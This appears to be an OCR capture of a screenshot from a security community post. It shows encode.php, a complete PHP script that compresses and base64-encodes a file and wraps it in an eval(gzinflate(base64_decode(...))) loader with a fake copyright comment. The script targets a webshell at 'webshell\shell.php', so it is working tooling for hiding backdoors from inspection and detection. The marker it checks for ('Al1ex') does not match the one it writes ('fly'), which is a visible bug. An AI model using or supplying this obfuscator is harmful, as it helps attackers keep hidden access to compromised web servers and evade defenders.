 C:\phpstudy\WWW\webshell\encode.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php
1 <?php
2
3 function encode_file_contents($filename) {
4 $type=strtolower(substr(strrchr($filename,'.'),1));
5 if('php'==$type && is_file($filename) && is_writable($filename)){// 如果是PHP文件,并且可写,则进行压缩编码
6 $contents = file_get_contents($filename);// 判断文件是否已经被编码处理
7 $pos = strpos($contents,'/*Protected by Al1ex ,http://www.hackers.com*/');
8 if(false === $pos || $pos>100){ // 去除PHP文件注释和空白，减少文件大小
9 $contents = php_strip_whitespace($filename);
10 //去除PHP头部和尾部标识
11 $headerPos = strpos($contents,'<?php');
12 $footerPos = strrpos($contents,'?>');
13 $contents = substr($contents,$headerPos+5,$footerPos-$headerPos);
14 $encode = base64_encode(gzdeflate($contents));// 开始编码
15 $encode = '<?php'." /*Protected by fly ,http://www.hackers.com*/\n eval(gzinflate(base64_decode('".$encode."')));\n /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/ \n?>";
16 return file_put_contents($filename,$encode);
17 }
18 }
19 return false;
20 }
21
22 //调用函数
23 $filename='C:\phpstudy\WWW\webshell\shell.php';
24 encode_file_contents($filename);
25 ?>
微信号: hackctf
先知社区